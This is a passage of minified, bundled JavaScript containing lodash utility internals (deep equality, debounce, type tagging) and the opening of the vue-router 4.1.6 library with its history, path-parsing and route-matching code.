u=s,c=n(6049),p=n(8481),f=/[\\^$.*+?()[\]{}|]/g,d=/^\[object .+?Constructor\]$/,h=Function.prototype,v=Object.prototype,m=h.toString,y=v.hasOwnProperty,g=RegExp("^"+m.call(y).replace(f,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function b(e){if(!(0,c.Z)(e)||u(e))return!1;var t=(0,r.Z)(e)?g:d;return t.test((0,p.Z)(e))}var w=b;function S(e,t){return null==e?void 0:e[t]}var x=S;function O(e,t){var n=x(e,t);return w(n)?n:void 0}var _=O},4909:function(e,t,n){"use strict";function r(e,t){var n=-1,r=null==e?0:e.length,o=0,i=[];while(++n<r){var a=e[n];t(a,n,e)&&(i[o++]=a)}return i}n.d(t,{Z:function(){return c}});var o=r,i=n(7555),a=Object.prototype,l=a.propertyIsEnumerable,s=Object.getOwnPropertySymbols,u=s?function(e){return null==e?[]:(e=Object(e),o(s(e),(function(t){return l.call(e,t)})))}:i.Z,c=u},9163:function(e,t,n){"use strict";n.d(t,{Z:function(){return k}});var r=n(6823),o=n(8345),i=(0,r.Z)(o.Z,"DataView"),a=i,l=n(9795),s=(0,r.Z)(o.Z,"Promise"),u=s,c=(0,r.Z)(o.Z,"Set"),p=c,f=(0,r.Z)(o.Z,"WeakMap"),d=f,h=n(681),v=n(8481),m="[object Map]",y="[object Object]",g="[object Promise]",b="[object Set]",w="[object WeakMap]",S="[object DataView]",x=(0,v.Z)(a),O=(0,v.Z)(l.Z),_=(0,v.Z)(u),C=(0,v.Z)(p),E=(0,v.Z)(d),j=h.Z;(a&&j(new a(new ArrayBuffer(1)))!=S||l.Z&&j(new l.Z)!=m||u&&j(u.resolve())!=g||p&&j(new p)!=b||d&&j(new d)!=w)&&(j=function(e){var t=(0,h.Z)(e),n=t==y?e.constructor:void 0,r=n?(0,v.Z)(n):"";if(r)switch(r){case x:return S;case O:return m;case _:return g;case C:return b;case E:return w}return t});var k=j},9016:function(e,t){"use strict";var n=9007199254740991,r=/^(?:0|[1-9]\d*)$/;function o(e,t){var o=typeof e;return t=null==t?n:t,!!t&&("number"==o||"symbol"!=o&&r.test(e))&&e>-1&&e%1==0&&e<t}t["Z"]=o},5497:function(e,t){"use strict";var n=Object.prototype;function r(e){var t=e&&e.constructor,r="function"==typeof t&&t.prototype||n;return e===r}t["Z"]=r},9603:function(e,t,n){"use strict";var r=n(2701),o="object"==typeof exports&&exports&&!exports.nodeType&&exports,i=o&&"object"==typeof module&&module&&!module.nodeType&&module,a=i&&i.exports===o,l=a&&r.Z.process,s=function(){try{var e=i&&i.require&&i.require("util").types;return e||l&&l.binding&&l.binding("util")}catch(t){}}();t["Z"]=s},5236:function(e,t){"use strict";function n(e,t){return function(n){return e(t(n))}}t["Z"]=n},8345:function(e,t,n){"use strict";var r=n(2701),o="object"==typeof self&&self&&self.Object===Object&&self,i=r.Z||o||Function("return this")();t["Z"]=i},3430:function(e,t,n){"use strict";var r=n(8590),o=1/0;function i(e){if("string"==typeof e||(0,r.Z)(e))return e;var t=e+"";return"0"==t&&1/e==-o?"-0":t}t["Z"]=i},8481:function(e,t){"use strict";var n=Function.prototype,r=n.toString;function o(e){if(null!=e){try{return r.call(e)}catch(t){}try{return e+""}catch(t){}}return""}t["Z"]=o},4146:function(e,t,n){"use strict";n.d(t,{Z:function(){return C}});var r=n(6049),o=n(8345),i=function(){return o.Z.Date.now()},a=i,l=/\s/;function s(e){var t=e.length;while(t--&&l.test(e.charAt(t)));return t}var u=s,c=/^\s+/;function p(e){return e?e.slice(0,u(e)+1).replace(c,""):e}var f=p,d=n(8590),h=NaN,v=/^[-+]0x[0-9a-f]+$/i,m=/^0b[01]+$/i,y=/^0o[0-7]+$/i,g=parseInt;function b(e){if("number"==typeof e)return e;if((0,d.Z)(e))return h;if((0,r.Z)(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=(0,r.Z)(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=f(e);var n=m.test(e);return n||y.test(e)?g(e.slice(2),n?2:8):v.test(e)?h:+e}var w=b,S="Expected a function",x=Math.max,O=Math.min;function _(e,t,n){var o,i,l,s,u,c,p=0,f=!1,d=!1,h=!0;if("function"!=typeof e)throw new TypeError(S);function v(t){var n=o,r=i;return o=i=void 0,p=t,s=e.apply(r,n),s}function m(e){return p=e,u=setTimeout(b,t),f?v(e):s}function y(e){var n=e-c,r=e-p,o=t-n;return d?O(o,l-r):o}function g(e){var n=e-c,r=e-p;return void 0===c||n>=t||n<0||d&&r>=l}function b(){var e=a();if(g(e))return _(e);u=setTimeout(b,y(e))}function _(e){return u=void 0,h&&o?v(e):(o=i=void 0,s)}function C(){void 0!==u&&clearTimeout(u),p=0,o=c=i=u=void 0}function E(){return void 0===u?s:_(a())}function j(){var e=a(),n=g(e);if(o=arguments,i=this,c=e,n){if(void 0===u)return m(c);if(d)return clearTimeout(u),u=setTimeout(b,t),v(c)}return void 0===u&&(u=setTimeout(b,t)),s}return t=w(t)||0,(0,r.Z)(n)&&(f=!!n.leading,d="maxWait"in n,l=d?x(w(n.maxWait)||0,t):l,h="trailing"in n?!!n.trailing:h),j.cancel=C,j.flush=E,j}var C=_},202:function(e,t){"use strict";function n(e,t){return e===t||e!==e&&t!==t}t["Z"]=n},8149:function(e,t){"use strict";function n(e){var t=-1,n=null==e?0:e.length,r={};while(++t<n){var o=e[t];r[o[0]]=o[1]}return r}t["Z"]=n},968:function(e,t,n){"use strict";n.d(t,{Z:function(){return s}});var r=n(9431),o=n(3430);function i(e,t){t=(0,r.Z)(t,e);var n=0,i=t.length;while(null!=e&&n<i)e=e[(0,o.Z)(t[n++])];return n&&n==i?e:void 0}var a=i;function l(e,t,n){var r=null==e?void 0:a(e,t);return void 0===r?n:r}var s=l},7933:function(e,t){"use strict";var n=Array.isArray;t["Z"]=n},6791:function(e,t,n){"use strict";var r=n(9138),o=n(2905);function i(e){return null!=e&&(0,o.Z)(e.length)&&!(0,r.Z)(e)}t["Z"]=i},6963:function(e,t,n){"use strict";n.d(t,{Z:function(){return f}});var r=n(8345);function o(){return!1}var i=o,a="object"==typeof exports&&exports&&!exports.nodeType&&exports,l=a&&"object"==typeof module&&module&&!module.nodeType&&module,s=l&&l.exports===a,u=s?r.Z.Buffer:void 0,c=u?u.isBuffer:void 0,p=c||i,f=p},6241:function(e,t,n){"use strict";n.d(t,{Z:function(){return fe}});var r=n(2157),o=(n(7658),n(9350)),i="__lodash_hash_undefined__";function a(e){return this.__data__.set(e,i),this}var l=a;function s(e){return this.__data__.has(e)}var u=s;function c(e){var t=-1,n=null==e?0:e.length;this.__data__=new o.Z;while(++t<n)this.add(e[t])}c.prototype.add=c.prototype.push=l,c.prototype.has=u;var p=c;function f(e,t){var n=-1,r=null==e?0:e.length;while(++n<r)if(t(e[n],n,e))return!0;return!1}var d=f;function h(e,t){return e.has(t)}var v=h,m=1,y=2;function g(e,t,n,r,o,i){var a=n&m,l=e.length,s=t.length;if(l!=s&&!(a&&s>l))return!1;var u=i.get(e),c=i.get(t);if(u&&c)return u==t&&c==e;var f=-1,h=!0,g=n&y?new p:void 0;i.set(e,t),i.set(t,e);while(++f<l){var b=e[f],w=t[f];if(r)var S=a?r(w,b,f,t,e,i):r(b,w,f,e,t,i);if(void 0!==S){if(S)continue;h=!1;break}if(g){if(!d(t,(function(e,t){if(!v(g,t)&&(b===e||o(b,e,n,r,i)))return g.push(t)}))){h=!1;break}}else if(b!==w&&!o(b,w,n,r,i)){h=!1;break}}return i["delete"](e),i["delete"](t),h}var b=g,w=n(7401),S=n(1099),x=n(202);function O(e){var t=-1,n=Array(e.size);return e.forEach((function(e,r){n[++t]=[r,e]})),n}var _=O;function C(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=e})),n}var E=C,j=1,k=2,A="[object Boolean]",P="[object Date]",F="[object Error]",I="[object Map]",T="[object Number]",R="[object RegExp]",M="[object Set]",U="[object String]",L="[object Symbol]",D="[object ArrayBuffer]",N="[object DataView]",B=w.Z?w.Z.prototype:void 0,H=B?B.valueOf:void 0;function q(e,t,n,r,o,i,a){switch(n){case N:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case D:return!(e.byteLength!=t.byteLength||!i(new S.Z(e),new S.Z(t)));case A:case P:case T:return(0,x.Z)(+e,+t);case F:return e.name==t.name&&e.message==t.message;case R:case U:return e==t+"";case I:var l=_;case M:var s=r&j;if(l||(l=E),e.size!=t.size&&!s)return!1;var u=a.get(e);if(u)return u==t;r|=k,a.set(e,t);var c=b(l(e),l(t),r,o,i,a);return a["delete"](e),c;case L:if(H)return H.call(e)==H.call(t)}return!1}var Z=q,z=n(5666),$=1,W=Object.prototype,V=W.hasOwnProperty;function K(e,t,n,r,o,i){var a=n&$,l=(0,z.Z)(e),s=l.length,u=(0,z.Z)(t),c=u.length;if(s!=c&&!a)return!1;var p=s;while(p--){var f=l[p];if(!(a?f in t:V.call(t,f)))return!1}var d=i.get(e),h=i.get(t);if(d&&h)return d==t&&h==e;var v=!0;i.set(e,t),i.set(t,e);var m=a;while(++p<s){f=l[p];var y=e[f],g=t[f];if(r)var b=a?r(g,y,f,t,e,i):r(y,g,f,e,t,i);if(!(void 0===b?y===g||o(y,g,n,r,i):b)){v=!1;break}m||(m="constructor"==f)}if(v&&!m){var w=e.constructor,S=t.constructor;w==S||!("constructor"in e)||!("constructor"in t)||"function"==typeof w&&w instanceof w&&"function"==typeof S&&S instanceof S||(v=!1)}return i["delete"](e),i["delete"](t),v}var J=K,Y=n(9163),G=n(7933),Q=n(6963),X=n(976),ee=1,te="[object Arguments]",ne="[object Array]",re="[object Object]",oe=Object.prototype,ie=oe.hasOwnProperty;function ae(e,t,n,o,i,a){var l=(0,G.Z)(e),s=(0,G.Z)(t),u=l?ne:(0,Y.Z)(e),c=s?ne:(0,Y.Z)(t);u=u==te?re:u,c=c==te?re:c;var p=u==re,f=c==re,d=u==c;if(d&&(0,Q.Z)(e)){if(!(0,Q.Z)(t))return!1;l=!0,p=!1}if(d&&!p)return a||(a=new r.Z),l||(0,X.Z)(e)?b(e,t,n,o,i,a):Z(e,t,u,n,o,i,a);if(!(n&ee)){var h=p&&ie.call(e,"__wrapped__"),v=f&&ie.call(t,"__wrapped__");if(h||v){var m=h?e.value():e,y=v?t.value():t;return a||(a=new r.Z),i(m,y,n,o,a)}}return!!d&&(a||(a=new r.Z),J(e,t,n,o,i,a))}var le=ae,se=n(3835);function ue(e,t,n,r,o){return e===t||(null==e||null==t||!(0,se.Z)(e)&&!(0,se.Z)(t)?e!==e&&t!==t:le(e,t,n,r,ue,o))}var ce=ue;function pe(e,t){return ce(e,t)}var fe=pe},9138:function(e,t,n){"use strict";var r=n(681),o=n(6049),i="[object AsyncFunction]",a="[object Function]",l="[object GeneratorFunction]",s="[object Proxy]";function u(e){if(!(0,o.Z)(e))return!1;var t=(0,r.Z)(e);return t==a||t==l||t==i||t==s}t["Z"]=u},2905:function(e,t){"use strict";var n=9007199254740991;function r(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=n}t["Z"]=r},1727:function(e,t){"use strict";function n(e){return null==e}t["Z"]=n},6049:function(e,t){"use strict";function n(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}t["Z"]=n},3835:function(e,t){"use strict";function n(e){return null!=e&&"object"==typeof e}t["Z"]=n},8590:function(e,t,n){"use strict";var r=n(681),o=n(3835),i="[object Symbol]";function a(e){return"symbol"==typeof e||(0,o.Z)(e)&&(0,r.Z)(e)==i}t["Z"]=a},976:function(e,t,n){"use strict";n.d(t,{Z:function(){return L}});var r=n(681),o=n(2905),i=n(3835),a="[object Arguments]",l="[object Array]",s="[object Boolean]",u="[object Date]",c="[object Error]",p="[object Function]",f="[object Map]",d="[object Number]",h="[object Object]",v="[object RegExp]",m="[object Set]",y="[object String]",g="[object WeakMap]",b="[object ArrayBuffer]",w="[object DataView]",S="[object Float32Array]",x="[object Float64Array]",O="[object Int8Array]",_="[object Int16Array]",C="[object Int32Array]",E="[object Uint8Array]",j="[object Uint8ClampedArray]",k="[object Uint16Array]",A="[object Uint32Array]",P={};function F(e){return(0,i.Z)(e)&&(0,o.Z)(e.length)&&!!P[(0,r.Z)(e)]}P[S]=P[x]=P[O]=P[_]=P[C]=P[E]=P[j]=P[k]=P[A]=!0,P[a]=P[l]=P[b]=P[s]=P[w]=P[u]=P[c]=P[p]=P[f]=P[d]=P[h]=P[v]=P[m]=P[y]=P[g]=!1;var I=F,T=n(2583),R=n(9603),M=R.Z&&R.Z.isTypedArray,U=M?(0,T.Z)(M):I,L=U},9102:function(e,t,n){"use strict";n.d(t,{Z:function(){return h}});var r=n(8715),o=(n(7658),n(5497)),i=n(5236),a=(0,i.Z)(Object.keys,Object),l=a,s=Object.prototype,u=s.hasOwnProperty;function c(e){if(!(0,o.Z)(e))return l(e);var t=[];for(var n in Object(e))u.call(e,n)&&"constructor"!=n&&t.push(n);return t}var p=c,f=n(6791);function d(e){return(0,f.Z)(e)?(0,r.Z)(e):p(e)}var h=d},7555:function(e,t){"use strict";function n(){return[]}t["Z"]=n},2483:function(e,t,n){"use strict";n.d(t,{PO:function(){return N},p7:function(){return tt},tv:function(){return ot},yj:function(){return it}});n(7658),n(541);var r=n(3396),o=n(4870);
/*!
  * vue-router v4.1.6
  * (c) 2022 Eduardo San Martin Morote
  * @license MIT
  */
const i="undefined"!==typeof window;function a(e){return e.__esModule||"Module"===e[Symbol.toStringTag]}const l=Object.assign;function s(e,t){const n={};for(const r in t){const o=t[r];n[r]=c(o)?o.map(e):e(o)}return n}const u=()=>{},c=Array.isArray;const p=/\/$/,f=e=>e.replace(p,"");function d(e,t,n="/"){let r,o={},i="",a="";const l=t.indexOf("#");let s=t.indexOf("?");return l<s&&l>=0&&(s=-1),s>-1&&(r=t.slice(0,s),i=t.slice(s+1,l>-1?l:t.length),o=e(i)),l>-1&&(r=r||t.slice(0,l),a=t.slice(l,t.length)),r=S(null!=r?r:t,n),{fullPath:r+(i&&"?")+i+a,path:r,query:o,hash:a}}function h(e,t){const n=t.query?e(t.query):"";return t.path+(n&&"?")+n+(t.hash||"")}function v(e,t){return t&&e.toLowerCase().startsWith(t.toLowerCase())?e.slice(t.length)||"/":e}function m(e,t,n){const r=t.matched.length-1,o=n.matched.length-1;return r>-1&&r===o&&y(t.matched[r],n.matched[o])&&g(t.params,n.params)&&e(t.query)===e(n.query)&&t.hash===n.hash}function y(e,t){return(e.aliasOf||e)===(t.aliasOf||t)}function g(e,t){if(Object.keys(e).length!==Object.keys(t).length)return!1;for(const n in e)if(!b(e[n],t[n]))return!1;return!0}function b(e,t){return c(e)?w(e,t):c(t)?w(t,e):e===t}function w(e,t){return c(t)?e.length===t.length&&e.every(((e,n)=>e===t[n])):1===e.length&&e[0]===t}function S(e,t){if(e.startsWith("/"))return e;if(!e)return t;const n=t.split("/"),r=e.split("/");let o,i,a=n.length-1;for(o=0;o<r.length;o++)if(i=r[o],"."!==i){if(".."!==i)break;a>1&&a--}return n.slice(0,a).join("/")+"/"+r.slice(o-(o===r.length?1:0)).join("/")}var x,O;(function(e){e["pop"]="pop",e["push"]="push"})(x||(x={})),function(e){e["back"]="back",e["forward"]="forward",e["unknown"]=""}(O||(O={}));function _(e){if(!e)if(i){const t=document.querySelector("base");e=t&&t.getAttribute("href")||"/",e=e.replace(/^\w+:\/\/[^\/]+/,"")}else e="/";return"/"!==e[0]&&"#"!==e[0]&&(e="/"+e),f(e)}const C=/^[^#]+#/;function E(e,t){return e.replace(C,"#")+t}function j(e,t){const n=document.documentElement.getBoundingClientRect(),r=e.getBoundingClientRect();return{behavior:t.behavior,left:r.left-n.left-(t.left||0),top:r.top-n.top-(t.top||0)}}const k=()=>({left:window.pageXOffset,top:window.pageYOffset});function A(e){let t;if("el"in e){const n=e.el,r="string"===typeof n&&n.startsWith("#");0;const o="string"===typeof n?r?document.getElementById(n.slice(1)):document.querySelector(n):n;if(!o)return;t=j(o,e)}else t=e;"scrollBehavior"in document.documentElement.style?window.scrollTo(t):window.scrollTo(null!=t.left?t.left:window.pageXOffset,null!=t.top?t.top:window.pageYOffset)}function P(e,t){const n=history.state?history.state.position-t:-1;return n+e}const F=new Map;function I(e,t){F.set(e,t)}function T(e){const t=F.get(e);return F.delete(e),t}let R=()=>location.protocol+"//"+location.host;function M(e,t){const{pathname:n,search:r,hash:o}=t,i=e.indexOf("#");if(i>-1){let t=o.includes(e.slice(i))?e.slice(i).length:1,n=o.slice(t);return"/"!==n[0]&&(n="/"+n),v(n,"")}const a=v(n,e);return a+r+o}function U(e,t,n,r){let o=[],i=[],a=null;const s=({state:i})=>{const l=M(e,location),s=n.value,u=t.value;let c=0;if(i){if(n.value=l,t.value=i,a&&a===s)return void(a=null);c=u?i.position-u.position:0}else r(l);o.forEach((e=>{e(n.value,s,{delta:c,type:x.pop,direction:c?c>0?O.forward:O.back:O.unknown})}))};function u(){a=n.value}function c(e){o.push(e);const t=()=>{const t=o.indexOf(e);t>-1&&o.splice(t,1)};return i.push(t),t}function p(){const{history:e}=window;e.state&&e.replaceState(l({},e.state,{scroll:k()}),"")}function f(){for(const e of i)e();i=[],window.removeEventListener("popstate",s),window.removeEventListener("beforeunload",p)}return window.addEventListener("popstate",s),window.addEventListener("beforeunload",p),{pauseListeners:u,listen:c,destroy:f}}function L(e,t,n,r=!1,o=!1){return{back:e,current:t,forward:n,replaced:r,position:window.history.length,scroll:o?k():null}}function D(e){const{history:t,location:n}=window,r={value:M(e,n)},o={value:t.state};function i(r,i,a){const l=e.indexOf("#"),s=l>-1?(n.host&&document.querySelector("base")?e:e.slice(l))+r:R()+e+r;try{t[a?"replaceState":"pushState"](i,"",s),o.value=i}catch(u){console.error(u),n[a?"replace":"assign"](s)}}function a(e,n){const a=l({},t.state,L(o.value.back,e,o.value.forward,!0),n,{position:o.value.position});i(e,a,!0),r.value=e}function s(e,n){const a=l({},o.value,t.state,{forward:e,scroll:k()});i(a.current,a,!0);const s=l({},L(r.value,e,null),{position:a.position+1},n);i(e,s,!1),r.value=e}return o.value||i(r.value,{back:null,current:r.value,forward:null,position:t.length-1,replaced:!0,scroll:null},!0),{location:r,state:o,push:s,replace:a}}function N(e){e=_(e);const t=D(e),n=U(e,t.state,t.location,t.replace);function r(e,t=!0){t||n.pauseListeners(),history.go(e)}const o=l({location:"",base:e,go:r,createHref:E.bind(null,e)},t,n);return Object.defineProperty(o,"location",{enumerable:!0,get:()=>t.location.value}),Object.defineProperty(o,"state",{enumerable:!0,get:()=>t.state.value}),o}function B(e){return"string"===typeof e||e&&"object"===typeof e}function H(e){return"string"===typeof e||"symbol"===typeof e}const q={path:"/",name:void 0,params:{},query:{},hash:"",fullPath:"/",matched:[],meta:{},redirectedFrom:void 0},Z=Symbol("");var z;(function(e){e[e["aborted"]=4]="aborted",e[e["cancelled"]=8]="cancelled",e[e["duplicated"]=16]="duplicated"})(z||(z={}));function $(e,t){return l(new Error,{type:e,[Z]:!0},t)}function W(e,t){return e instanceof Error&&Z in e&&(null==t||!!(e.type&t))}const V="[^/]+?",K={sensitive:!1,strict:!1,start:!0,end:!0},J=/[.+*?^${}()[\]/\\]/g;function Y(e,t){const n=l({},K,t),r=[];let o=n.start?"^":"";const i=[];for(const l of e){const e=l.length?[]:[90];n.strict&&!l.length&&(o+="/");for(let t=0;t<l.length;t++){const r=l[t];let a=40+(n.sensitive?.25:0);if(0===r.type)t||(o+="/"),o+=r.value.replace(J,"\\$&"),a+=40;else if(1===r.type){const{value:e,repeatable:n,optional:s,regexp:u}=r;i.push({name:e,repeatable:n,optional:s});const c=u||V;if(c!==V){a+=10;try{new RegExp(`(${c})`)}catch(p){throw new Error(`Invalid custom RegExp for param "${e}" (${c}): `+p.message)}}let f=n?`((?:${c})(?:/(?:${c}))*)`:`(${c})`;t||(f=s&&l.length<2?`(?:/${f})`:"/"+f),s&&(f+="?"),o+=f,a+=20,s&&(a+=-8),n&&(a+=-20),".*"===c&&(a+=-50)}e.push(a)}r.push(e)}if(n.strict&&n.end){const e=r.length-1;r[e][r[e].length-1]+=.7000000000000001}n.strict||(o+="/?"),n.end?o+="$":n.strict&&(o+="(?:/|$)");const a=new RegExp(o,n.sensitive?"":"i");function s(e){const t=e.match(a),n={};if(!t)return null;for(let r=1;r<t.length;r++){const e=t[r]||"",o=i[r-1];n[o.name]=e&&o.repeatable?e.split("/"):e}return n}function u(t){let n="",r=!1;for(const o of e){r&&n.endsWith("/")||(n+="/"),r=!1;for(const e of o)if(0===e.type)n+=e.value;else if(1===e.type){const{value:i,repeatable:a,optional:l}=e,s=i in t?t[i]:"";if(c(s)&&!a)throw new Error(`Provided param "${i}" is an array but it is not repeatable (* or + modifiers)`);const u=c(s)?s.join("/"):s;if(!u){if(!l)throw new Error(`Missing required param "${i}"`);o.length<2&&(n.endsWith("/")?n=n.slice(0,-1):r=!0)}n+=u}}return n||"/"}return{re:a,score:r,keys:i,parse:s,stringify:u}}function G(e,t){let n=0;while(n<e.length&&n<t.length){const r=t[n]-e[n];if(r)return r;n++}return e.length<t.length?1===e.length&&80===e[0]?-1:1:e.length>t.length?1===t.length&&80===t[0]?1:-1:0}function Q(e,t){let n=0;const r=e.score,o=t.score;while(n<r.length&&n<o.length){const e=G(r[n],o[n]);if(e)return e;n++}if(1===Math.abs(o.length-r.length)){if(X(r))return 1;if(X(o))return-1}return o.length-r.length}function X(e){const t=e[e.length-1];return e.length>0&&t[t.length-1]<0}const ee={type:0,value:""},te=/[a-zA-Z0-9_]/;function ne(e){if(!e)return[[]];if("/"===e)return[[ee]];if(!e.startsWith("/"))throw new Error(`Invalid path "${e}"`);function t(e){throw new Error(`ERR (${n})/"${u}": ${e}`)}let n=0,r=n;const o=[];let i;function a(){i&&o.push(i),i=[]}let l,s=0,u="",c="";function p(){u&&(0===n?i.push({type:0,value:u}):1===n||2===n||3===n?(i.length>1&&("*"===l||"+"===l)&&t(`A repeatable param (${u}) must be alone in its segment. eg: '/:ids+.`),i.push({type:1,value:u,regexp:c,repeatable:"*"===l||"+"===l,optional:"*"===l||"?"===l})):t("Invalid state to consume buffer"),u="")}function f(){u+=l}while(s<e.length)if(l=e[s++],"\\"!==l||2===n)switch(n){case 0:"/"===l?(u&&p(),a()):":"===l?(p(),n=1):f();break;case 4:f(),n=r;break;case 1:"("===l?n=2:te.test(l)?f():(p(),n=0,"*"!==l&&"?"!==l&&"+"!==l&&s--);break;case 2:")"===l?"\\"==c[c.length-1]?c=c.slice(0,-1)+l:n=3:c+=l;break;case 3:p(),n=0,"*"!==l&&"?"!==l&&"+"!==l&&s--,c="";break;default:t("Unknown state");break}else r=n,n=4;return 2===n&&t(`Unfinished custom RegExp for param "${u}"`),p(),a(),o}function re(e,t,n){const r=Y(ne(e.path),n);const o=l(r,{record:e,parent:t,children:[],alias:[]});return t&&!o.record.aliasOf===!t.record.aliasOf&&t.children.push(o),o}function oe(e,t){const n=[],r=new Map;function o(e){return r.get(e)}function i(e,n,r){const o=!r,s=ae(e);s.aliasOf=r&&r.record;const p=ce(t,e),f=[s];if("alias"in e){const t="string"===typeof e.alias?[e.alias]:e.alias;for(const e of t)f.push(l({},s,{components:r?r.record.components:s.components,path:e,aliasOf:r?r.record:s}))}let d,h;for(const t of f){const{path:l}=t;if(n&&"/"!==l[0]){const e=n.record.path,r="/"===e[e.length-1]?"":"/";t.path=n.record.path+(l&&r+l)}if(d=re(t,n,p),r?r.alias.push(d):(h=h||d,h!==d&&h.alias.push(d),o&&e.name&&!se(d)&&a(e.name)),s.children){const e=s.children;for(let t=0;t<e.length;t++)i(e[t],d,r&&r.children[t])}r=r||d,(d.record.components&&Object.keys(d.record.components).length||d.record.name||d.record.redirect)&&c(d)}return h?()=>{a(h)}:u}function a(e){if(H(e)){const t=r.get(e);t&&(r.delete(e),n.splice(n.indexOf(t),1),t.children.forEach(a),t.alias.forEach(a))}else{const t=n.indexOf(e);t>-1&&(n.splice(t,1),e.record.name&&r.delete(e.record.name),e.children.forEach(a),e.alias.forEach(a))}}function s(){return n}function c(e){let t=0;while(t<n.length&&Q(e,n[t])>=0&&(e.record.path!==n[t].record.path||!pe(e,n[t])))t++;n.splice(t,0,e),e.record.name&&!se(e)&&r.set(e.record.name,e)}function p(e,t){let o,i,a,s={};if("name"in e&&e.name){if(o=r.get(e.name),!o)throw $(1,{location:e});0,a=o.record.name,s=l(ie(t.params,o.keys.filter((e=>!e.optional)).map((e=>e.name))),e.params&&ie(e.params,o.keys.map((e=>e.name)))),i=o.stringify(s)}else if("path"in e)i=e.path,o=n.find((e=>e.re.test(i))),o&&(s=o.parse(i),a=o.record.name);else{if(o=t.name?r.get(t.name):n.find((e=>e.re.test(t.path))),!o)throw $(1,{location:e,currentLocation:t});a=o.record.name,s=l({},t.params,e.params),i=o.stringify(s)}const u=[];let c=o;while(c)u.unshift(c.record),c=c.parent;return{name:a,path:i,params:s,matched:u,meta:ue(u)}}return t=ce({strict:!1,end:!0,sensitive:!1},t),e.forEach((e=>i(e))),{addRoute:i,resolve:p,removeRoute:a,getRoutes:s,getRecordMatcher:o}}function ie(e,t){const n={};for(const r of t)r in e&&(n[r]=e[r]);return n}function ae(e){return{path:e.path,redirect:e.redirect,name:e.name,meta:e.meta||{},aliasOf:void 0,beforeEnter:e.beforeEnter,props:le(e),children:e.children||[],instances:{},leaveGuards:new Set,updateGuards:new Set,enterCallbacks:{},components:"components"in e?e.components||null:e.component&&{default:e.component}}}function le(e){const t={},n=e.props||!1;if("component"in e)t.default=n;else for(const r in e.components)t[r]="boolean"===typeof n?n:n[r];return t}function se(e){while(e){if(e.record.aliasOf)return!0;e=e.parent}return!1}function ue(e){return e.reduce(((e,t)=>l(e,t.meta)),{})}function ce(e,t){const n={};for(const r in e)n[r]=r in t?t[r]:e[r];return n}function pe(e,t){return t.children.some((t=>t===e||pe(e,t)))}const fe=/#/g,de=/&/g,he=/\//g,ve=/=/g,me=/\?/g,ye=/\+/g,ge=/%5B/g,be=/%5D/g,we=/%5E/g,Se=/%60/g,xe=/%7B/g,Oe=/%7C/g,_e=/%7D/g,Ce=/%20/g;function Ee(e){return encodeURI(""+e).replace(Oe,"|").replace(ge,"[").replace(be,"]")}function je(e){return Ee(e).replace(xe,"{").replace(_e,"}").replace(we,"^")}function ke(e){return Ee(e).replace(ye,"%2B").replace(Ce,"+").replace(fe,"%23").replace(de,"%26").replace(Se,"`").replace(xe,"{").replace(_e,"}").replace(we,"^")}function Ae(e){return ke(e).replace(ve,"%3D")}function Pe(e){return Ee(e).replace(fe,"%23").replace(me,"%3F")}function Fe(e){return null==e?"":Pe(e).replace(he,"%2F")}function Ie(e){try{return decodeURIComponent(""+e)}catch(t){}return""+e}function Te(e){const t={};if(""===e||"?"===e)return t;const n="?"===e[0],r=(n?e.slice(1):e).split("&");for(let o=0;o<r.length;++o){const e=r[o].replace(ye," "),n=e.indexOf("="),i=Ie(n<0?e:e.slice(0,n)),a=n<0?null:Ie(e.slice(n+1));if(i in t){let e=t[i];c(e)||(e=t[i]=[e]),e.push(a)}else t[i]=a}return t}function Re(e){let t="";for(let n in e){const r=e[n];if(n=Ae(n),null==r){void 0!==r&&(t+=(t.length?"&":"")+n);continue}const o=c(r)?r.map((e=>e&&ke(e))):[r&&ke(r)];o.forEach((e=>{void 0!==e&&(t+=(t.length?"&":"")+n,null!=e&&(t+="="+e))}))}return t}function Me(e){const t={};for(const n in e){const r=e[n];void 0!==r&&(t[n]=c(r)?r.map((e=>null==e?null:""+e)):null==r?r:""+r)}return t}const Ue=Symbol(""),Le=Symbol(""),De=Symbol(""),Ne=Symbol(""),Be=Symbol("");function He(){let e=[];function t(t){return e.push(t),()=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)}}function n(){e=[]}return{add:t,list:()=>e,reset:n}}function qe(e,t,n,r,o){const i=r&&(r.enterCallbacks[o]=r.enterCallbacks[o]||[]);return()=>new Promise(((a,l)=>{const s=e=>{!1===e?l($(4,{from:n,to:t})):e instanceof Error?l(e):B(e)?l($(2,{from:t,to:e})):(i&&r.enterCallbacks[o]===i&&"function"===typeof e&&i.push(e),a())},u=e.call(r&&r.instances[o],t,n,s);let c=Promise.resolve(u);e.length<3&&(c=c.then(s)),c.catch((e=>l(e)))}))}function Ze(e,t,n,r){const o=[];for(const i of e){0;for(const e in i.components){let l=i.components[e];if("beforeRouteEnter"===t||i.instances[e])if(ze(l)){const a=l.__vccOpts||l,s=a[t];s&&o.push(qe(s,n,r,i,e))}else{let s=l();0,o.push((()=>s.then((o=>{if(!o)return Promise.reject(new Error(`Couldn't resolve component "${e}" at "${i.path}"`));const l=a(o)?o.default:o;i.components[e]=l;const s=l.__vccOpts||l,u=s[t];return u&&qe(u,n,r,i,e)()}))))}}}return o}function ze(e){return"object"===typeof e||"displayName"in e||"props"in e||"__vccOpts"in e}function $e(e){const t=(0,r.f3)(De),n=(0,r.f3)(Ne),i=(0,r.Fl)((()=>t.resolve((0,o.SU)(e.to)))),a=(0,r.Fl)((()=>{const{matched:e}=i.value,{length:t}=e,r=e[t-1],o=n.matched;if(!r||!o.length)return-1;const a=o.findIndex(y.bind(null,r));if(a>-1)return a;const l=Ye(e[t-2]);return t>1&&Ye(r)===l&&o[o.length-1].path!==l?o.findIndex(y.bind(null,e[t-2])):a})),l=(0,r.Fl)((()=>a.value>-1&&Je(n.params,i.value.params))),s=(0,r.Fl)((()=>a.value>-1&&a.value===n.matched.length-1&&g(n.params,i.value.params)));function c(n={}){return 